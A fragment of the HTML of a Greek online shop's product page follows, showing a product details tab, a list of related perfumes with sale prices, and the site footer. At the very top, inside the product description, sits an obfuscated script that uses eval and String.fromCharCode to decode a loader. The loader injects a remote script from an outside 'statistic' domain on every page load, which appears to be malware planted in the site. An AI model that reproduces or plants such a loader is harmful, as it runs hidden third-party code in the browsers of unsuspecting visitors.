<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
            </div>
                        <h2 class="resp-accordion tab-additional_information" role="tab" data-control=".additional_information_tab" aria-controls="#tab-additional_information">Επιπλέον πληροφορίες</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
                
	<h2>Επιπλέον πληροφορίες</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Βάρος</th>
			<td class="woocommerce-product-attributes-item__value">2 κ.</td>
		</tr>
	</table>
            </div>
            
            </div>


	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				
<ul class="products columns-4">



			
					<li class="product type-product post-15755 status-publish first instock product_cat-1215 product_cat-1005 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-block"><span class="product-line"></span>
	<span class="onsale">Προσφορά!</span>
	        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/12/xlarge_20240522124419_d583c600-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rabanne 1 Million Eau de Toilette 50ml" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/12/xlarge_20240522124419_d583c600-300x300.jpeg 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/12/xlarge_20240522124419_d583c600-100x100.jpeg 100w, https://pcgadgetsplus.gr/wp-content/uploads/2025/12/xlarge_20240522124419_d583c600-150x150.jpeg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2025/12/xlarge_20240522124419_d583c600-768x768.jpeg 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/12/xlarge_20240522124419_d583c600-1024x1024.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
				<div class="opal-add-to-cart-button"><a href="/product/braun-shaver-series-3-shavestyle-3000bt-eu/?add-to-cart=15755" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15755" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15755" data-product_sku="1122" aria-label="Προσθήκη στο καλάθι: &ldquo;Rabanne 1 Million Eau de Toilette 50ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Rabanne 1 Million Eau de Toilette 50ml&rdquo; has been added to your cart" role="button">Προσθήκη στο καλάθι</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_15755" class="screen-reader-text">
			</span>
<button class="woosw-btn woosw-btn-15755" data-id="15755" data-product_name="Rabanne 1 Million Eau de Toilette 50ml" data-product_image="https://pcgadgetsplus.gr/wp-content/uploads/2025/12/xlarge_20240522124419_d583c600-150x150.jpeg" aria-label="Αγαπημένα">Αγαπημένα</button><button class="woosq-btn woosq-btn-15755" data-id="15755" data-effect="mfp-3d-unfold" data-context="default">Προεπισκόπηση</button>            </div>
        </div>
		<a href="https://pcgadgetsplus.gr/product/rabanne-1-million-eau-de-toilette-50ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
		<div class="product-caption"><div class="posted-in"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%b1-%ce%b1%cf%81%cf%89%ce%bc%ce%b1%cf%84%ce%b1/" rel="tag">ΑΝΔΡΙΚΑ ΑΡΩΜΑΤΑ</a>, <a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/" rel="tag">ΠΡΟΣΩΠΙΚΗ ΦΡΟΝΤΙΔΑ</a></div><h3 class="woocommerce-loop-product__title"><a href="https://pcgadgetsplus.gr/product/rabanne-1-million-eau-de-toilette-50ml/">Rabanne 1 Million Eau de Toilette 50ml</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>80,60<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 80,60&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>65,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: 65,00&euro;.</span></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p></div></div></li>

			
					<li class="product type-product post-15773 status-publish instock product_cat-1216 product_cat-1005 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-block"><span class="product-line"></span>
	<span class="onsale">Προσφορά!</span>
	        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/12/xlarge_20230911140741_3649fbf8-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jean Paul Gaultier Divine Eau de Parfum Refillable 100ml" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/12/xlarge_20230911140741_3649fbf8-300x300.jpeg 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/12/xlarge_20230911140741_3649fbf8-100x100.jpeg 100w, https://pcgadgetsplus.gr/wp-content/uploads/2025/12/xlarge_20230911140741_3649fbf8-150x150.jpeg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2025/12/xlarge_20230911140741_3649fbf8-768x768.jpeg 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/12/xlarge_20230911140741_3649fbf8-1024x1024.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
				<div class="opal-add-to-cart-button"><a href="/product/braun-shaver-series-3-shavestyle-3000bt-eu/?add-to-cart=15773" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15773" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15773" data-product_sku="1131" aria-label="Προσθήκη στο καλάθι: &ldquo;Jean Paul Gaultier Divine Eau de Parfum Refillable 100ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Jean Paul Gaultier Divine Eau de Parfum Refillable 100ml&rdquo; has been added to your cart" role="button">Προσθήκη στο καλάθι</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_15773" class="screen-reader-text">
			</span>
<button class="woosw-btn woosw-btn-15773" data-id="15773" data-product_name="Jean Paul Gaultier Divine Eau de Parfum Refillable 100ml" data-product_image="https://pcgadgetsplus.gr/wp-content/uploads/2025/12/xlarge_20230911140741_3649fbf8-150x150.jpeg" aria-label="Αγαπημένα">Αγαπημένα</button><button class="woosq-btn woosq-btn-15773" data-id="15773" data-effect="mfp-3d-unfold" data-context="default">Προεπισκόπηση</button>            </div>
        </div>
		<a href="https://pcgadgetsplus.gr/product/jean-paul-gaultier-divine-eau-de-parfum-refillable-100ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
		<div class="product-caption"><div class="posted-in"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%b9%ce%b1-%ce%b1%cf%81%cf%89%ce%bc%ce%b1%cf%84%ce%b1/" rel="tag">ΓΥΝΑΙΚΕΙΑ ΑΡΩΜΑΤΑ</a>, <a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/" rel="tag">ΠΡΟΣΩΠΙΚΗ ΦΡΟΝΤΙΔΑ</a></div><h3 class="woocommerce-loop-product__title"><a href="https://pcgadgetsplus.gr/product/jean-paul-gaultier-divine-eau-de-parfum-refillable-100ml/">Jean Paul Gaultier Divine Eau de Parfum Refillable 100ml</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>146,32<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 146,32&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>118,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: 118,00&euro;.</span></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p></div></div></li>

			
					<li class="product type-product post-15759 status-publish instock product_cat-1215 product_cat-1005 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-block"><span class="product-line"></span>
	<span class="onsale">Προσφορά!</span>
	        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/12/xlarge_20220531105246_tom_ford_noir_extreme_eau_de_parfum_50ml-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tom Ford Noir Extreme Eau de Parfum 50ml" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/12/xlarge_20220531105246_tom_ford_noir_extreme_eau_de_parfum_50ml-300x300.jpeg 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/12/xlarge_20220531105246_tom_ford_noir_extreme_eau_de_parfum_50ml-100x100.jpeg 100w, https://pcgadgetsplus.gr/wp-content/uploads/2025/12/xlarge_20220531105246_tom_ford_noir_extreme_eau_de_parfum_50ml-150x150.jpeg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2025/12/xlarge_20220531105246_tom_ford_noir_extreme_eau_de_parfum_50ml-768x768.jpeg 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/12/xlarge_20220531105246_tom_ford_noir_extreme_eau_de_parfum_50ml-1024x1024.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
				<div class="opal-add-to-cart-button"><a href="/product/braun-shaver-series-3-shavestyle-3000bt-eu/?add-to-cart=15759" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15759" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15759" data-product_sku="1124" aria-label="Προσθήκη στο καλάθι: &ldquo;Tom Ford Noir Extreme Eau de Parfum 50ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Tom Ford Noir Extreme Eau de Parfum 50ml&rdquo; has been added to your cart" role="button">Προσθήκη στο καλάθι</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_15759" class="screen-reader-text">
			</span>
<button class="woosw-btn woosw-btn-15759" data-id="15759" data-product_name="Tom Ford Noir Extreme Eau de Parfum 50ml" data-product_image="https://pcgadgetsplus.gr/wp-content/uploads/2025/12/xlarge_20220531105246_tom_ford_noir_extreme_eau_de_parfum_50ml-150x150.jpeg" aria-label="Αγαπημένα">Αγαπημένα</button><button class="woosq-btn woosq-btn-15759" data-id="15759" data-effect="mfp-3d-unfold" data-context="default">Προεπισκόπηση</button>            </div>
        </div>
		<a href="https://pcgadgetsplus.gr/product/tom-ford-noir-extreme-eau-de-parfum-50ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
		<div class="product-caption"><div class="posted-in"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%b1-%ce%b1%cf%81%cf%89%ce%bc%ce%b1%cf%84%ce%b1/" rel="tag">ΑΝΔΡΙΚΑ ΑΡΩΜΑΤΑ</a>, <a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/" rel="tag">ΠΡΟΣΩΠΙΚΗ ΦΡΟΝΤΙΔΑ</a></div><h3 class="woocommerce-loop-product__title"><a href="https://pcgadgetsplus.gr/product/tom-ford-noir-extreme-eau-de-parfum-50ml/">Tom Ford Noir Extreme Eau de Parfum 50ml</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>125,55<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 125,55&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>101,25<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: 101,25&euro;.</span></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p></div></div></li>

			
					<li class="product type-product post-15702 status-publish last instock product_cat-1005 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-block"><span class="product-line"></span>
	<span class="onsale">Προσφορά!</span>
	        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/12/3365440787971-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ysl Black Opium Eau de Parfum 90ml" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/12/3365440787971-300x300.jpg 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/12/3365440787971-100x100.jpg 100w, https://pcgadgetsplus.gr/wp-content/uploads/2025/12/3365440787971-150x150.jpg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2025/12/3365440787971-768x768.jpg 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/12/3365440787971-1024x1024.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
				<div class="opal-add-to-cart-button"><a href="/product/braun-shaver-series-3-shavestyle-3000bt-eu/?add-to-cart=15702" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15702" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15702" data-product_sku="1097" aria-label="Προσθήκη στο καλάθι: &ldquo;Ysl Black Opium Eau de Parfum 90ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Ysl Black Opium Eau de Parfum 90ml&rdquo; has been added to your cart" role="button">Προσθήκη στο καλάθι</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_15702" class="screen-reader-text">
			</span>
<button class="woosw-btn woosw-btn-15702" data-id="15702" data-product_name="Ysl Black Opium Eau de Parfum 90ml" data-product_image="https://pcgadgetsplus.gr/wp-content/uploads/2025/12/3365440787971-150x150.jpg" aria-label="Αγαπημένα">Αγαπημένα</button><button class="woosq-btn woosq-btn-15702" data-id="15702" data-effect="mfp-3d-unfold" data-context="default">Προεπισκόπηση</button>            </div>
        </div>
		<a href="https://pcgadgetsplus.gr/product/ysl-black-opium-eau-de-parfum-90ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
		<div class="product-caption"><div class="posted-in"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/" rel="tag">ΠΡΟΣΩΠΙΚΗ ΦΡΟΝΤΙΔΑ</a></div><h3 class="woocommerce-loop-product__title"><a href="https://pcgadgetsplus.gr/product/ysl-black-opium-eau-de-parfum-90ml/">Ysl Black Opium Eau de Parfum 90ml</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>136,40<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 136,40&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>110,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: 110,00&euro;.</span></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p></div></div></li>

			
		</ul>

	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	
		</div><!-- .col-full -->
	</div><!-- #content -->

			<footer data-elementor-type="footer" data-elementor-id="2040" class="elementor elementor-2040 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-a7e1b45 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7e1b45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8e6d0a7" data-id="8e6d0a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd708e8 elementor-invisible elementor-widget elementor-widget-image" data-id="bd708e8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="941" height="119" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png" class="attachment-full size-full wp-image-15322" alt="" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png 941w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-300x38.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-768x97.png 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-100x13.png 100w" sizes="(max-width: 941px) 100vw, 941px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ee6c3e9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee6c3e9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="shopic-icon- shopic-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">2112189126, 6937370857</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7dba196 elementor-widget elementor-widget-text-editor" data-id="7dba196" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="aiAXrc">Αγίου Βασιλείου 32, <span style="letter-spacing: -0.1px;">Περιστέρι, 12134</span></div>								</div>
				</div>
				<div class="elementor-element elementor-element-f79f686 elementor-widget elementor-widget-html" data-id="f79f686" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://scripts.bestprice.gr/badge.js" async="true" data-float=right ></script><noscript><a href="https://www.bestprice.gr">BestPrice.gr</a></noscript>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-105ba27" data-id="105ba27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5035e4 elementor-widget elementor-widget-heading" data-id="c5035e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΕΞΥΠΗΡΕΤΗΣΗ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-95bc045 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="95bc045" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/privacy-policy/">

											<span class="elementor-icon-list-text">ΟΡΟΙ ΧΡΗΣΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/pol-1150/">

											<span class="elementor-icon-list-text">ΠΟΛ. 1150</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/?page_id=6750&#038;preview=true">

											<span class="elementor-icon-list-text">ΕΠΙΣΤΡΟΦΕΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/sychnes-erotiseis/">

											<span class="elementor-icon-list-text">ΣΥΧΝΕΣ ΕΡΩΤΗΣΕΙΣ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4b8b73a" data-id="4b8b73a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-713ec6e elementor-widget elementor-widget-heading" data-id="713ec6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΟΦΟΡΙΕΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f651339 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f651339" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/about/">

											<span class="elementor-icon-list-text">ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/index.php/payment/">

											<span class="elementor-icon-list-text">ΤΡΟΠΟΙ ΠΛΗΡΩΜΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/shipping/">

											<span class="elementor-icon-list-text">ΤΡΟΠΟΙ ΑΠΟΣΤΟΛΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/index.php/contact/">

											<span class="elementor-icon-list-text">ΕΠΙΚΟΙΝΩΝΙΑ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8ac2302" data-id="8ac2302" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-488b836 elementor-widget elementor-widget-heading" data-id="488b836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΩΜΕΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2a06caf elementor-widget elementor-widget-image" data-id="2a06caf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="138" src="https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments.png" class="attachment-full size-full wp-image-7065" alt="" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments.png 500w, https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments-300x83.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a9b1c95 elementor-widget elementor-widget-heading" data-id="a9b1c95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-15c3149 elementor-grid-4 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="15c3149" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9186085" href="https://www.facebook.com/pcgadgetskifisia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-1fd4e0e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fd4e0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6dd99ba" data-id="6dd99ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f5e365 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5f5e365" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-09b0aa7 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="09b0aa7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a245eb" data-id="0a245eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1040482 elementor-widget elementor-widget-text-editor" data-id="1040482" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://pcgadgetsplus.gr/privacy-policy/">ΟΡΟΙ ΧΡΗΣΗΣ | </a><a style="color: #ffffff;" href="https://pcgadgetsplus.gr/privacy-policy-2/">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></span></p>
<p style="text-align: center;">Copyright © 2021 <a href="#"><span style="color: #eaeaea;">eQuality</span></a>. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</footer>
		        <div class="shopic-handheld-footer-bar">
            <ul class="columns-4">
				                    <li class="shop">
						<a href="https://pcgadgetsplus.gr/shop/"><span class="title">Κατάστημα</span></a>                    </li>
				                    <li class="my-account">
						<a href="https://pcgadgetsplus.gr/my-account/"><span class="title">Ο Λογαριασμός μου</span></a>                    </li>
				                    <li class="search">
						<a href=""><span class="title">Αναζήτηση</span></a>            <div class="site-search">
				<div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://pcgadgetsplus.gr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Αναζήτηση για:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Αναζήτηση προϊόντων &hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Αναζήτηση">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
			                    </li>
				                    <li class="wishlist">
						            <a class="footer-wishlist" href="https://pcgadgetsplus.gr/wishlist/WOOSW">
                <span class="title">Wishlist</span>
                <span class="count">2</span>
            </a>
			                    </li>
				            </ul>
        </div>
		
    </div><!-- #page -->
        
		<div class="account-wrap" style="display: none;">
